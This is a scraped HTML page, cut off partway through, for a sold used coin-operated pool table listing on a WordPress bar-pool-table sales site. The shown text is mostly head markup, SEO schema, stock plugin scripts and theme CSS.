

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/used-coin-operated-pool-table-010620a/
body_size: 34033
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>Used Coin Operated Pool Table  010620A | Used Coin Operated Bar Pool Tables</title>

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://barpooltables.net/#organization","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","sameAs":[]},{"@type":"WebSite","@id":"https://barpooltables.net/#website","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","publisher":{"@id":"https://barpooltables.net/#organization"}},{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#webpage","url":"https://barpooltables.net/used-coin-operated-pool-table-010620a/","inLanguage":"en-US","name":"Used Coin Operated Pool Table <br> 010620A","isPartOf":{"@id":"https://barpooltables.net/#website"},"breadcrumb":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2020/01/IMG_1354.jpeg","width":2560,"height":1920},"primaryImageOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#primaryimage"},"datePublished":"2020-04-02T12:59:21-05:00","dateModified":"2020-04-02T12:59:22-05:00"},{"@type":"Article","@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#article","isPartOf":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#webpage"},"author":{"@id":"https://barpooltables.net/author/randy/#author"},"headline":"Used Coin Operated Pool Table <br> 010620A","datePublished":"2020-04-02T12:59:21-05:00","dateModified":"2020-04-02T12:59:22-05:00","commentCount":0,"mainEntityOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#webpage"},"publisher":{"@id":"https://barpooltables.net/#organization"},"articleSection":"7', Sold","image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2020/01/IMG_1354.jpeg","width":2560,"height":1920}},{"@type":"Person","@id":"https://barpooltables.net/author/randy/#author","name":"Randy","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://barpooltables.net/","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-010620a/","url":"https://barpooltables.net/used-coin-operated-pool-table-010620a/","name":"Used Coin Operated Pool Table <br> 010620A"}}]}]}</script>
<link rel="canonical" href="https://barpooltables.net/used-coin-operated-pool-table-010620a/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769028842","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=7744' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-010620a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-010620a%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator 